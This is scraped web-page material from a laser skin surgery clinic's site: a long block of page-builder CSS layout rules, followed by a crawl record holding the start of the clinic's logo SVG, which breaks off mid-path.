.dica_divi_carouselitem_0.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-item-content .content p,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-item-content .content p{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;letter-spacing:2px!important;line-height:1.8em!important;text-align:center!important}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module,.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:50px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_2.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:40px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_3.et_pb_row{padding-top:22px!important;padding-right:6%!important;padding-bottom:2px!important;padding-left:6%!important;margin-left:auto!important;margin-right:auto!important;padding-top:22px;padding-right:6%;padding-bottom:2px;padding-left:6%}.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row{padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important;margin-left:auto!important;margin-right:auto!important;padding-top:22px;padding-right:5%;padding-bottom:2px;padding-left:5%}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_9.et_pb_row{margin-right:auto!important;margin-bottom:60px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_text_4.et_pb_module,.et_pb_text_5.et_pb_module,.et_pb_text_6.et_pb_module,.et_pb_text_8.et_pb_module,.et_pb_text_9.et_pb_module,.et_pb_text_10.et_pb_module,.et_pb_text_20.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_row_11.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_13.et_pb_row{padding-top:0px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_15.et_pb_row{padding-bottom:5px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:5px}.et_pb_row_17.et_pb_row{padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-bottom:0px}.et_pb_row_19.et_pb_row{padding-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_20.et_pb_row,.et_pb_image_5.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_28.et_pb_row,.et_pb_row_29.et_pb_row{margin-top:18px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important}.et_pb_row_30.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:60px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_31.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_33.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,.et_pb_row_24,body #page-container .et-db #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_24.et_pb_row,.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,.et_pb_row_27,body #page-container .et-db #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_27.et_pb_row,.et_pb_row_28,body #page-container .et-db #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_28.et_pb_row,.et_pb_row_29,body #page-container .et-db #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_29.et_pb_row,.et_pb_row_30,body #page-container .et-db #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_30.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_30.et_pb_row,.et_pb_row_34,body #page-container .et-db #et-boc .et-l .et_pb_row_34.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_34.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_34.et_pb_row{width:90%}.et_pb_text_2{max-width:70%}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:61%}.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row{width:59%}.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row{width:79%}.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row{width:83%}.et_pb_row_27,.et_pb_button_3,.et_pb_divider_8{display:none!important}.et_pb_row_31,body #page-container .et-db #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_31.et_pb_row{width:69%;max-width:100%}.et_pb_row_33,body #page-container .et-db #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_33.et_pb_row{max-width:750px}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2021/06/Face-consult-female-patient-Weiss-LSSC-NYC-left.png),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_2{max-width:90%}.et_pb_row_3.et_pb_row{padding-right:7%!important;padding-left:7%!important;padding-right:7%!important;padding-left:7%!important}.et_pb_row_4.et_pb_row{padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important;padding-top:22px!important;padding-right:5%!important;padding-bottom:2px!important;padding-left:5%!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after,body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10{background-image:initial!important}.et_pb_section_10.et_pb_section{background-color:#f5f5f5!important}.et_pb_row_28.et_pb_row,.et_pb_row_29.et_pb_row{margin-top:-85px!important}.et_pb_button_2_wrapper{margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_section_12.et_pb_section,.et_pb_section_13.et_pb_section{padding-top:0px}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1,.et_pb_row_27,.et_pb_button_3,.et_pb_divider_8,.et_pb_divider_9{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_0,.et_pb_divider_3,.et_pb_divider_5,.et_pb_section_9,.et_pb_section_10,.et_pb_button_2,.et_pb_divider_9{display:none!important}div.et_pb_section.et_pb_section_2{background-image:url(https://www.laserskinsurgery.com/wp-content/uploads/2020/03/Geronemus_Laser-Female-Patient-On-Chair-New-York-NYC_Mobile_001.jpg),linear-gradient(0deg,rgba(255,255,255,0.92) 0%,rgba(255,255,255,0.63) 100%)!important}.et_pb_section_2.et_pb_section{margin-top:0px}.et_pb_text_0{letter-spacing:0px;margin-bottom:-4px!important}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_12 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_16 h2,.et_pb_text_17 h2,.et_pb_text_18 h2,.et_pb_text_19 h2,.et_pb_text_20 h2,.et_pb_text_21 h2{font-size:24px}.et_pb_row_1.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-top:75px!important;margin-right:auto!important;margin-left:auto!important;padding-top:9px!important;padding-bottom:9px!important}.et_pb_text_1 h1{font-size:30px;text-align:center}.et_pb_text_1{margin-top:40px!important}.et_pb_row_2.et_pb_row,.et_pb_row_11.et_pb_row,.et_pb_button_0_wrapper,.et_pb_button_1_wrapper,.et_pb_button_2_wrapper{margin-top:0px!important}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:96%}.et_pb_text_2.et_pb_text{color:#111111!important}.et_pb_text_2{padding-top:10px!important;margin-top:35px!important;width:90%}.et_pb_section_4.et_pb_section{padding-top:20px;padding-bottom:0px}.et_pb_row_7.et_pb_row{padding-top:20px!important;padding-bottom:20px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important}.et_pb_divider_1{padding-top:0px;margin-top:0px!important}.et_pb_divider_1:before,.et_pb_divider_8:before{width:auto;top:0px;right:0px;left:0px}.et_pb_row_8.et_pb_row,.et_pb_text_3{margin-top:0px!important;margin-bottom:0px!important}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_34,body #page-container .et-db #et-boc .et-l .et_pb_row_34.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_34.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_34.et_pb_row{width:80%}.et_pb_row_9.et_pb_row{padding-top:20px!important;margin-top:0px!important;margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;padding-top:20px!important}.et_pb_row_13.et_pb_row,.et_pb_row_30.et_pb_row{margin-top:0px!important;margin-right:auto!important;margin-left:auto!important}.et_pb_row_15.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:5px!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_2:hover:after,body #page-container .et_pb_section .et_pb_button_3:hover:after,body #page-container .et_pb_section .et_pb_button_4:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.et_pb_row_17.et_pb_row{margin-top:-81px!important}body #page-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_2:after,body #page-container .et_pb_section .et_pb_button_3:after,body #page-container .et_pb_section .et_pb_button_4:after{display:inline-block;opacity:0;font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after,body.et_button_custom_icon #page-container .et_pb_button_1:after,body.et_button_custom_icon #page-container .et_pb_button_2:after,body.et_button_custom_icon #page-container .et_pb_button_3:after,body.et_button_custom_icon #page-container .et_pb_button_4:after{font-size:12px}.et_pb_row_19.et_pb_row{padding-bottom:15px!important;margin-bottom:0px!important;padding-bottom:15px!important}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-size:16px;line-height:1.5em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_close h6.et_pb_toggle_title{font-size:15px}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-size:13px}.et_pb_section_6.et_pb_section{padding-top:20px;padding-bottom:0px;margin-bottom:0px}.et_pb_row_21.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_13{margin-top:-25px!important}.et_pb_section_7.et_pb_section,.et_pb_section_8.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px}.et_pb_row_24.et_pb_row,.et_pb_row_27.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_15 h1{line-height:3em}.et_pb_text_15 h2{font-size:24px;line-height:1.8em}.et_pb_text_15{padding-top:0px!important;padding-bottom:0px!important;margin-top:10px!important;margin-bottom:0px!important}.et_pb_row_25.et_pb_row,.et_pb_row_29.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_25,body #page-container .et-db #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_25.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_25.et_pb_row{width:81%}div.et_pb_section.et_pb_section_9,div.et_pb_section.et_pb_section_10,div.et_pb_section.et_pb_section_12,div.et_pb_section.et_pb_section_13{background-image:initial!important}.et_pb_section_9.et_pb_section{padding-top:1px;padding-bottom:1px}.et_pb_section_10.et_pb_section{padding-top:1px;padding-bottom:1px;background-color:#f5f5f5!important}.et_pb_text_18{padding-bottom:0px!important;margin-bottom:0px!important}.et_pb_row_28.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before{font-size:30px!important}.dica_divi_carousel_0.dica_divi_carousel{padding-top:0px!important;margin-top:-10%!important}{transform:!important}.dica_divi_carousel_0 .dica_divi_carouselitem .dica-image-container,.dica_divi_carousel_0 .dica_divi_carouselitem .dica-item-content{z-index:10!important}.et_pb_divider_8{padding-bottom:0px;margin-bottom:0px!important}.et_pb_text_20{padding-top:0px!important;margin-top:0px!important}.et_pb_section_12.et_pb_section{padding-top:0px}.et_pb_section_13.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_31.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_31,body #page-container .et-db #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_31.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_31.et_pb_row{width:82%;max-width:100%}.et_pb_row_33.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_33,body #page-container .et-db #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_33.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_33.et_pb_row{max-width:80%}.et_pb_image_5{max-width:150px}.et_pb_text_21,.et_pb_text_22{font-size:12px}.et_pb_row_35.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_column_50{padding-top:0px;padding-bottom:0px}.et_pb_row_20.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px!important}.et_pb_text_20.et_pb_module,.et_pb_row_34.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.laserskinsurgery.com/wp-content/uploads/2020/04/LaserNY_Logo_Print.svg
body_size: 2509
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 377 94" style="enable-background:new 0 0 377 94;" xml:space="preserve"> <style type="text/css"> .st0{fill:#282829;} .st1{fill:#007539;} .st2{fill:#2F8F44;} </style> <g> <g> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> <polygon class="st0" points="21.3,28.5 17.9,29.3 28.9,77.8 32.5,77.8 "></polygon> <polygon class="st1" points="28.5,20.3 25.1,21 38.1,77.8 41.6,77.8 "></polygon> <polygon class="st0" points="38.6,24.5 35.2,25.3 47.2,77.8 50.7,77.8 "></polygon> <polygon class="st1" points="45.8,16.2 42.4,17 56.3,77.8 59.8,77.8 "></polygon> <polygon class="st0" points="55.9,20.4 52.5,21.2 65.4,77.8 68.9,77.8 "></polygon> </g> <g> <g> <path class="st2" d="M87.3,67.3c-1.1-0.3-1.9-0.6-2.4-1.1c-0.5-0.4-0.8-0.9-0.8-1.6c0-0.7,0.3-1.3,0.9-1.7 c0.6-0.5,1.4-0.7,2.4-0.7c0.7,0,1.3,0.1,1.8,0.4c0.5,0.2,0.9,0.6,1.2,1c0.3,0.4,0.4,0.9,0.4,1.4h-1.3c0-0.5-0.2-1-0.6-1.3 c-0.4-0.3-0.9-0.5-1.6-0.5c-0.6,0-1.1,0.1-1.5,0.4c-0.4,0.3-0.5,0.6-0.5,1.1c0,0.4,0.2,0.7,0.5,0.9c0.3,0.3,0.9,0.5,1.7,0.7 c0.8,0.2,1.5,0.4,1.9,0.7c0.5,0.3,0.8,0.5,1,0.9c0.2,0.3,0.3,0.7,0.3,1.2c0,0.7-0.3,1.3-0.9,1.7c-0.6,0.4-1.4,0.7-2.5,0.7 c-0.7,0-1.3-0.1-1.9-0.4c-0.6-0.2-1-0.6-1.4-1c-0.3-0.4-0.5-0.9-0.5-1.4h1.3c0,0.5,0.2,1,0.7,1.3c0.4,0.3,1,0.5,1.8,0.5 c0.7,0,1.2-0.1,1.6-0.4c0.4-0.3,0.5-0.6,0.5-1s-0.2-0.8-0.5-1C88.8,67.8,88.2,67.5,87.3,67.3z"></path> <path class="st2" d="M102.3,62.4v6.1c0,0.8-0.3,1.5-0.9,2.1c-0.6,0.5-1.4,0.8-2.3,0.9l-0.3,0c-1.1,0-1.9-0.3-2.6-0.8 c-0.6-0.5-1-1.3-1-2.2v-6.1h1.3v6c0,0.6,0.2,1.1,0.6,1.5c0.4,0.4,0.9,0.5,1.7,0.5c0.7,0,1.3-0.2,1.7-0.5c0.4-0.4,0.6-0.9,0.6-1.5 v-6H102.3z"></path> <path class="st2" d="M110.7,67.7h-2.3v3.6h-1.3v-8.9h3.2c1.1,0,2,0.2,2.5,0.7c0.6,0.5,0.9,1.1,0.9,2c0,0.6-0.2,1-0.5,1.5 